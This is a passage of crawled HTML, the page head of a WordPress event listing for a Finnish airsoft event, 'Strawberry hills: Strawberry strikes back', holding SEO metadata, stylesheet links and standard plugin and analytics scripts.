

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/
body_size: 18227
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/" />
<link rel="alternate" hreflang="fi" href="https://ehasa.org/fi/event-item/strawberry-hills-strawberry-strikes-back/" />
<link rel="alternate" hreflang="x-default" href="https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Strawberry hills: Strawberry strikes back - Ehasa</title>
	<meta name="description" content="Strawberry hills: Strawberry strikes back is an airsoft event organised by Ehasa in Finland." />
	<link rel="canonical" href="https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Strawberry hills: Strawberry strikes back - Ehasa" />
	<meta property="og:description" content="Strawberry hills: Strawberry strikes back is an airsoft event organised by Ehasa in Finland." />
	<meta property="og:url" content="https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/" />
	<meta property="og:site_name" content="Ehasa" />
	<meta property="article:publisher" content="https://www.facebook.com/EhasaRy/" />
	<meta property="article:modified_time" content="2022-08-14T19:43:56+00:00" />
	<meta property="og:image" content="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-156xlarge.16372802511.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ehasary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ProfilePage"],"@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/","url":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/","name":"Strawberry hills: Strawberry strikes back - Ehasa","isPartOf":{"@id":"https://ehasa.org/#website"},"primaryImageOfPage":{"@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/#primaryimage"},"image":{"@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/#primaryimage"},"thumbnailUrl":"https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-156xlarge.16372802511.jpg","datePublished":"2022-08-14T19:25:29+00:00","dateModified":"2022-08-14T19:43:56+00:00","description":"Strawberry hills: Strawberry strikes back is an airsoft event organised by Ehasa in Finland.","breadcrumb":{"@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/#primaryimage","url":"https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-156xlarge.16372802511.jpg","contentUrl":"https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-156xlarge.16372802511.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://ehasa.org/"},{"@type":"ListItem","position":2,"name":"DoGood Events","item":"https://ehasa.org/event-item/"},{"@type":"ListItem","position":3,"name":"Strawberry hills: Strawberry strikes back"}]},{"@type":"WebSite","@id":"https://ehasa.org/#website","url":"https://ehasa.org/","name":"Ehasa","description":"a registered association whose task is to organize airsoft events in Finland","publisher":{"@id":"https://ehasa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ehasa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ehasa.org/#organization","name":"Ehasa","url":"https://ehasa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/#/schema/logo/image/","url":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","contentUrl":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","width":200,"height":168,"caption":"Ehasa"},"image":{"@id":"https://ehasa.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EhasaRy/","https://x.com/ehasary","https://www.instagram.com/ehasa_ry/","https://www.youtube.com/c/Ellimummo","https://discord.gg/duXzgDRmDs"],"mainEntityOfPage":{"@id":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Feed" href="https://ehasa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Comments Feed" href="https://ehasa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Strawberry hills: Strawberry strikes back Comments Feed" href="https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Fevent-item%2Fstrawberry-hills-strawberry-strikes-back%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Fevent-item%2Fstrawberry-hills-strawberry-strikes-back%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ehasa.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ionicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ehasa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-flag { height: 19px !important; }
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-main-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-core-style-css' href='https://ehasa.org/wp-content/plugins/dogood-core/assets/css/dogood-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-google-fonts-css' href='https://fonts.googleapis.com/css?family=Anton%3A300%2C400%2C500%2C600%2C700%7CHeebo%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-grid-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-style-css' href='https://ehasa.org/wp-content/themes/dogood/style.css?ver=6.9' type='text/css' media='all' />
<style id='dogood-style-inline-css' type='text/css'>
body { background-color: #ffffff;}#qodef-page-inner { padding: 73px 0px 91px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 73px 0px 65px 0px;}}:root { --qode-main-color: #3d3d3d;}#qodef-top-area-inner { height: 45px;padding-left: 60px;padding-right: 60px;}#qodef-page-header .qodef-header-logo-link { height: 60px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 47px;}#qodef-page-spinner .qodef-m-inner { background-color: #ffe2da;color: #ff936f;}.qodef-page-title { height: 120px;background-color: transparent;}.qodef-header--standard #qodef-page-header-inner { padding-left: 60px;padding-right: 60px;border-bottom-color: #eaeaea;border-bottom-width: 2px;border-bottom-style: solid;}@media only screen and (max-width: 768px){h1, .qodef-h1 { font-size: 80px;line-height: 90px;}}@media only screen and (max-width: 680px){h1, .qodef-h1 { font-size: 60px;line-height: 70px;}h2, .qodef-h2 { font-size: 50px;line-height: 60px;}h3, .qodef-h3 { font-size: 40px;line-height: 50px;}}
/*# sourceURL=dogood-style-inline-css */
</style>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ehasa.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/","en":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/","us":"https://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/","fi":"https://ehasa.org/fi/event-item/strawberry-hills-strawberry-strikes-back/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"ehasa.org","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.3" id="wpml-browser-redirect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V62V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ehasa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V62V");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ehasa.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ehasa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ehasa.org/?p=8026' />
<meta name="generator" content="WPML ver:4.6.3 stt:1,18;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
